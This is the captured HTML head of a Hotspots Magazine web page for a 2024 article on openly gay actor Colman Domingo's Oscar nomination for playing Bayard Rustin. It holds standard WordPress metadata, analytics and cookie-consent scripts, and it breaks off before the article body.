

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotspotsmagazine.com/2024/01/30/oscar-history-as-gay-actor-colman-domingo-plays-gay-role/
body_size: 32468
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hotspotsmagazine.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hotspotsmagazine.com\/2024\/01\/30\/oscar-history-as-gay-actor-colman-domingo-plays-gay-role\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.5 - aioseo.com -->
		<title>Oscar History As Gay Actor Colman Domingo Plays Gay Role | Hotspots Magazine</title>
	<meta name="description" content="Colman Domingo, a prominent openly gay actor, is experiencing the nerves of Oscar anticipation as he gets an Academy Award nomination. Recently announced as a Best Actor nominee for his role as gay civil rights leader Bayard Rustin in Netflix&#039;s &quot;Rustin,&quot; the 54-year-old actor, with a Hollywood career dating back to the &#039;90s, couldn&#039;t sleep" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Happening Out Television Network"/>
	<meta name="google-site-verification" content="6S2GOVZW_9ZQvPcbrI3_tVPW9QGFCNonQaPrqMS-PPM" />
	<link rel="canonical" href="https://hotspotsmagazine.com/2024/01/30/oscar-history-as-gay-actor-colman-domingo-plays-gay-role/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hotspots! Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Oscar History As Gay Actor Colman Domingo Plays Gay Role | Hotspots Magazine" />
		<meta property="og:description" content="Colman Domingo, a prominent openly gay actor, is experiencing the nerves of Oscar anticipation as he gets an Academy Award nomination. Recently announced as a Best Actor nominee for his role as gay civil rights leader Bayard Rustin in Netflix&#039;s &quot;Rustin,&quot; the 54-year-old actor, with a Hollywood career dating back to the &#039;90s, couldn&#039;t sleep" />
		<meta property="og:url" content="https://hotspotsmagazine.com/2024/01/30/oscar-history-as-gay-actor-colman-domingo-plays-gay-role/" />
		<meta property="og:image" content="https://hotspotsmagazine.com/wp-content/uploads/2024/01/maxresdefault-71.jpg" />
		<meta property="og:image:secure_url" content="https://hotspotsmagazine.com/wp-content/uploads/2024/01/maxresdefault-71.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2024-01-30T16:45:44+00:00" />
		<meta property="article:modified_time" content="2024-02-05T16:47:14+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/hotspotsmag" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@hotspotsfl" />
		<meta name="twitter:title" content="Oscar History As Gay Actor Colman Domingo Plays Gay Role | Hotspots Magazine" />
		<meta name="twitter:description" content="Colman Domingo, a prominent openly gay actor, is experiencing the nerves of Oscar anticipation as he gets an Academy Award nomination. Recently announced as a Best Actor nominee for his role as gay civil rights leader Bayard Rustin in Netflix&#039;s &quot;Rustin,&quot; the 54-year-old actor, with a Hollywood career dating back to the &#039;90s, couldn&#039;t sleep" />
		<meta name="twitter:image" content="https://hotspotsmagazine.com/wp-content/uploads/2024/01/maxresdefault-71.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hotspotsmagazine.com\/2024\/01\/30\/oscar-history-as-gay-actor-colman-domingo-plays-gay-role\/#article","name":"Oscar History As Gay Actor Colman Domingo Plays Gay Role | Hotspots Magazine","headline":"Oscar History As Gay Actor Colman Domingo Plays Gay Role","author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author"},"publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2024\/01\/maxresdefault-71.jpg","width":1280,"height":720},"datePublished":"2024-01-30T11:45:44-05:00","dateModified":"2024-02-05T11:47:14-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2024\/01\/30\/oscar-history-as-gay-actor-colman-domingo-plays-gay-role\/#webpage"},"isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/2024\/01\/30\/oscar-history-as-gay-actor-colman-domingo-plays-gay-role\/#webpage"},"articleSection":"Queer News Tonight, Video"},{"@type":"BreadcrumbList","@id":"https:\/\/hotspotsmagazine.com\/2024\/01\/30\/oscar-history-as-gay-actor-colman-domingo-plays-gay-role\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/hotspotsmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","position":2,"name":"Happening Out Television Network","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","position":3,"name":"Queer News Tonight","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2024\/01\/30\/oscar-history-as-gay-actor-colman-domingo-plays-gay-role\/#listItem","name":"Oscar History As Gay Actor Colman Domingo Plays Gay Role"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2024\/01\/30\/oscar-history-as-gay-actor-colman-domingo-plays-gay-role\/#listItem","position":4,"name":"Oscar History As Gay Actor Colman Domingo Plays Gay Role","previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"}}]},{"@type":"Organization","@id":"https:\/\/hotspotsmagazine.com\/#organization","name":"Hotspots Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","url":"https:\/\/hotspotsmagazine.com\/","sameAs":["https:\/\/www.instagram.com\/hotspotsmedia\/"]},{"@type":"Person","@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author","url":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/","name":"Happening Out Television Network","image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2025\/10\/HOUT.png"}},{"@type":"WebPage","@id":"https:\/\/hotspotsmagazine.com\/2024\/01\/30\/oscar-history-as-gay-actor-colman-domingo-plays-gay-role\/#webpage","url":"https:\/\/hotspotsmagazine.com\/2024\/01\/30\/oscar-history-as-gay-actor-colman-domingo-plays-gay-role\/","name":"Oscar History As Gay Actor Colman Domingo Plays Gay Role | Hotspots Magazine","description":"Colman Domingo, a prominent openly gay actor, is experiencing the nerves of Oscar anticipation as he gets an Academy Award nomination. Recently announced as a Best Actor nominee for his role as gay civil rights leader Bayard Rustin in Netflix's \"Rustin,\" the 54-year-old actor, with a Hollywood career dating back to the '90s, couldn't sleep","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotspotsmagazine.com\/2024\/01\/30\/oscar-history-as-gay-actor-colman-domingo-plays-gay-role\/#breadcrumblist"},"author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author"},"creator":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2024\/01\/maxresdefault-71.jpg","@id":"https:\/\/hotspotsmagazine.com\/2024\/01\/30\/oscar-history-as-gay-actor-colman-domingo-plays-gay-role\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2024\/01\/30\/oscar-history-as-gay-actor-colman-domingo-plays-gay-role\/#mainImage"},"datePublished":"2024-01-30T11:45:44-05:00","dateModified":"2024-02-05T11:47:14-05:00"},{"@type":"WebSite","@id":"https:\/\/hotspotsmagazine.com\/#website","url":"https:\/\/hotspotsmagazine.com\/","name":"Hotspots! Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","inLanguage":"en-US","publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="icon" type="image/png" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-bookmarklet-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspotsbookmarklet-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-144x144.png"/>
<script>
dataLayer = [{"title":"Oscar History As Gay Actor Colman Domingo Plays Gay Role","author":"Happening Out Television Network","wordcount":212,"logged_in":"false","page_id":176333,"post_date":"2024-01-30 11:45:44","post_type":"post"}];
</script>
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W6SLSF6');</script>
    <!-- End Google Tag Manager --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Feed" href="https://hotspotsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Comments Feed" href="https://hotspotsmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29LEKCR5KJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hotspotsmagazine.com\/2024\/01\/30\/oscar-history-as-gay-actor-colman-domingo-plays-gay-role\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29LEKCR5KJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29LEKCR5KJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotspotsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- hotspotsmagazine.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="hotsp-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hotspotsmagazine.com/wp-content/plugins/ultimate-carousel-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7COswald%3A400%7CMerriweather+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hotspotsmagazine.com","hash_tracking":"false","v4_id":"G-29LEKCR5KJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#0376fe","button_1_button_hover":"#025ecb","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hotspotsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotspotsmagazine.com/wp-json/wp/v2/posts/176333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotspotsmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hotspotsmagazine.com/?p=176333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2024%2F01%2F30%2Foscar-history-as-gay-actor-colman-domingo-plays-gay-role%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2024%2F01%2F30%2Foscar-history-as-gay-actor-colman-domingo-plays-gay-role%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
